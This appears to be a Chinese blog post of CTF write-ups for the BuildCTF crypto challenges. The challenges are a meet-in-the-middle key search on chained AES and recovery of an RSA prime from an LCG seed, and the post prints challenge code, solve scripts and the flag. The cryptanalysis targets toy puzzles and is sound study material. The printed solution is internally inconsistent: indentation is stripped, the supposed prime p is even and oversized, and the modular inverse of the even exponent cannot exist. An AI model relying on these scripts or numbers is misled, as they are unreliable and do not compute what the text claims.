

什么?来玩玩心算吧
parselmouth-master工具
python沙箱逃逸
Crypto
mitm
中间相遇攻击
明密文分别两次加密两次解密
from Crypto.Util.number import *
from Crypto.Util.Padding import *
from hashlib import sha256
from Crypto.Cipher import AES
from random import *
from secret import flag
note = b'Crypt_AES*42$@'
r = 4
keys = []
for i in range(r):
key = bytes(choices(note, k=3))
print(key)
print(sha256(key).digest())
keys.append(sha256(key).digest())
print(keys)
leak = b'Hello_BuildCTF!!'
cipher = leak
for i in range(r):
cipher = AES.new(keys[i], AES.MODE_ECB).encrypt(cipher)
enc_key = sha256(b"".join(keys)).digest()
enc_flag = AES.new(enc_key, AES.MODE_ECB).encrypt(pad(flag, AES.block_size))
print(f'cipher = {cipher}')
print(f'enc_flag = {enc_flag}')
# cipher = b'\xb9q\x04\xa3<\xf0\x11-\xe9\xfbo:\x9aQn\x81'
# enc_flag = b'q\xcf\x08$%\xb0\x86\xee\x1a(b\x7f\xf8\x86\xbd\xd0\xa7\xee\xd9\x9d2\x82a7H=a\x13\x87e\xad\xd2b\x8e\x07\xa5\xddo\xc0\xf3N\xd4b\xc9o\x88$\xc7\xf4p\xc1\x1e,\xed\xcc\x94\x8c\xf4\x00\xa5\xe0-\xf7\xc5'
from Crypto.Util.number import *
from itertools import product
from Crypto.Util.Padding import *
from hashlib import sha256
from Crypto.Cipher import AES
from tqdm import tqdm
from random import choices
note = b'Crypt_AES*42$@'
key_length = 3
# Generate all possible keys of the specified length
all_keys = [bytes(p) for p in product(note, repeat=key_length)]
key_pairs = [[sha256(key1).digest(), sha256(key2).digest()] for key1 in all_keys for key2 in all_keys]
r = 2
ciphers = []
cipher_keys = []
for keys in tqdm(key_pairs, desc="Encrypting"):
leak = b'Hello_BuildCTF!!'
cipher = leak
for i in range(r):
cipher = AES.new(keys[i], AES.MODE_ECB).encrypt(cipher)
ciphers.append(cipher)
cipher_keys.append(keys)
plains = []
plain_keys = []
for keys in tqdm(key_pairs, desc="Decrypting"):
cipher2 = b'\xb9q\x04\xa3<\xf0\x11-\xe9\xfbo:\x9aQn\x81'
plain = cipher2
for i in range(r):
plain = AES.new(keys[i], AES.MODE_ECB).decrypt(plain)
plains.append(plain)
plain_keys.append(keys)
common = set(plains) & set(ciphers)
for item in common:
index_plain = plains.index(item)
index_cipher = ciphers.index(item)
print(f'Common Item: {item}')
print(f'Keys for Plain: {plain_keys[index_plain]}')
print(f'Keys for Cipher: {cipher_keys[index_cipher]}')

from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
from hashlib import sha256
# Assume these values are known
keys = [b'T\xeb\x9f13\xa7w\x1ft`\x8e\xd5v\x80\xd8\x89\xf3\xf4-\xd7\xc2,\xec\x00\x85\x1b\xdd\x06\x1e\xce\xbe\x99', b'\xae\xe7\xc3\xff&k\x15\xc5Q\x89HD.\xb3\xb3\x83\x11:\xd2\x1e\x04\xfc\xb1\x00\x03DQ\x1eF\xc4r^', b'\xf0\xb6\x8c\x1f\x85\x9f\x1a\xff\xe7\xd1r\x9a\x0c\xf3\xc7"\x159+\x85\xc5\xc6\xe0\x9ef\x13\xd1\xf2\x9c\xb2B\xdf', b'%\x99f\x8f/\x93\x84X)\x8e\xfd\xb6(\x1f^>\xaf\xcd\xd4\xf3\xc0\xc2\x15\xef \x83X\xd6\x02\xa8~\x11']
enc_key = sha256(b"".join(keys)).digest()
enc_flag = b'q\xcf\x08$%\xb0\x86\xee\x1a(b\x7f\xf8\x86\xbd\xd0\xa7\xee\xd9\x9d2\x82a7H=a\x13\x87e\xad\xd2b\x8e\x07\xa5\xddo\xc0\xf3N\xd4b\xc9o\x88$\xc7\xf4p\xc1\x1e,\xed\xcc\x94\x8c\xf4\x00\xa5\xe0-\xf7\xc5' # Your actual encrypted flag here
cipher = AES.new(enc_key, AES.MODE_ECB)
decrypted_data = cipher.decrypt(enc_flag)
try:
flag = unpad(decrypted_data, AES.block_size)
print(f'Decrypted flag: {flag.decode()}')
except ValueError:
print("Incorrect decryption, possibly due to padding error.")
girls_band_cry_pto
参考:
题目:
from Crypto.Util.number import *
import gmpy2
def getprime(kbit,FLAG):
a = getPrime(kbit)
b = getPrime(kbit)
N = getPrime(kbit+5)
seed = getPrime(kbit)
t = seed
list_t = []
for i in range(10):
t = (a*t+b)%N
list_t.append(t)
if FLAG:
print(list_t)
return seed
p = getprime(512,1)
q = getprime(512,0)
flag = b'...'
flag = bytes_to_long(flag)
n = p*q
e = 1384626
assert flag.bit_length() < n.bit_length()//2
c = pow(flag,e,n)
print('c=',c)
''''''
[37382128984932009103055100236038298684187701771245912912208816283882352432386956435965036367810667394024993955812239704879381327228911265588017046627348503, 78860822396220922181257740301787328387654351181949135165584053897837116358564567613593406267620270397593757280733139576593428399156673217202739776358215953, 71961258377748802736482119449608198361898650603044501972923193831637292104436919483148544126546157761435847502622416800596454167412705966674707485447149592, 87271087644907910379168026089161507515679859469787715709089631773745967695993043069981508275969979669395420678260957179827954920361899134388830957711827969, 72060448202158281754256475874109091993193239479491265267010728401711694585210195554635415348891139571830347004379216450772696235700910532153698412887476412, 198822737610698203376629161658629276556973499054887457432530950247888991546498594767954251786997515337433684733300663470799887569646159225800449429896258899, 186920895499932700150962847893153648403293237986492275627558112493385728113172211076262656795948951216023567806119078906412693819469136004563793414149643278, 56472634592713718635518027850351194341092172882542912776939953869983486542308422043454035086533070566859787384014556343587278097326244663175874047755695694, 42665120723108982921319232615099077060109901818313520605789700720605479528247045699344736360219784997528870841912999130951916510491705708498185762196467897, 205629005887807114384057131575309344114082007367662384600399313743755704623421415135564859072125246431180953419843187244789534372794288258609006920825136808]
c= 51846448616255629242918159354807752786692784645460532308823434086479848425723111371477823327980874708898952566998637230358105087254392989515438172155717708590176244736140994735777168368143405720703501031813936741444894000217727880068767785957507824708838189619286341612305393812568642372035793481458142583420
''''''
先求p,根据题目给的函数可知,p是LCG的原始seed
from Crypto.Util.number import *
from sympy import isprime
def gcd(a, b):
if (b == 0):
return a
else:
return gcd(b, a % b)
s = [37382128984932009103055100236038298684187701771245912912208816283882352432386956435965036367810667394024993955812239704879381327228911265588017046627348503, 78860822396220922181257740301787328387654351181949135165584053897837116358564567613593406267620270397593757280733139576593428399156673217202739776358215953, 71961258377748802736482119449608198361898650603044501972923193831637292104436919483148544126546157761435847502622416800596454167412705966674707485447149592, 87271087644907910379168026089161507515679859469787715709089631773745967695993043069981508275969979669395420678260957179827954920361899134388830957711827969, 72060448202158281754256475874109091993193239479491265267010728401711694585210195554635415348891139571830347004379216450772696235700910532153698412887476412, 198822737610698203376629161658629276556973499054887457432530950247888991546498594767954251786997515337433684733300663470799887569646159225800449429896258899, 186920895499932700150962847893153648403293237986492275627558112493385728113172211076262656795948951216023567806119078906412693819469136004563793414149643278, 56472634592713718635518027850351194341092172882542912776939953869983486542308422043454035086533070566859787384014556343587278097326244663175874047755695694, 42665120723108982921319232615099077060109901818313520605789700720605479528247045699344736360219784997528870841912999130951916510491705708498185762196467897, 205629005887807114384057131575309344114082007367662384600399313743755704623421415135564859072125246431180953419843187244789534372794288258609006920825136808]
t = []
for i in range(9):
t.append(s[i] - s[i - 1])
all_n = []
for i in range(7):
all_n.append(gcd((t[i + 1] * t[i - 1] - t[i] * t[i]), (t[i + 2] * t[i] - t[i + 1] * t[i + 1])))
MMI = lambda A, n, s=1, t=0, N=0: (n < 2 and t % N or MMI(n, A % n, t, s - A // n * t, N or n), -1)[n < 1] # 逆元计算
for n in all_n:
n = abs(n)
if n == 1:
continue
a = (s[2] - s[1]) * MMI((s[1] - s[0]), n) % n
ani = MMI(a, n)
b = (s[1] - a * s[0]) % n
seed = (ani * (s[0] - b)) % n
plaintext = seed
if isprime(seed):
print(f"Found prime p: {seed}")
else:
print(f"Seed is not prime: {seed}")
print(seed)
# 1306971501389667405355339984446001963306823960180518559102900074209906822479823648175928437467992667758988690268887352531564749276373500569799174613448137062
from Crypto.Util.number import *
import gmpy2
# 已知参数
p = 1306971501389667405355339984446001963306823960180518559102900074209906822479823648175928437467992667758988690268887352531564749276373500569799174613448137062
c = 51846448616255629242918159354807752786692784645460532308823434086479848425723111371477823327980874708898952566998637230358105087254392989515438172155717708590176244736140994735777168368143405720703501031813936741444894000217727880068767785957507824708838189619286341612305393812568642372035793481458142583420
e = 1384626
d = gmpy2.invert(e, p - 1)
m = pow(c, d, p)
flag = long_to_bytes(m)
print(flag)
if b'BuildCTF' in flag:
print(flag)
BuildCTF{crypt0_15_s0_e@5y!}
标签:AES,keys,BuildCTF,flag,cipher,print,import From: https://www.cnblogs.com/1nnya/p/18516386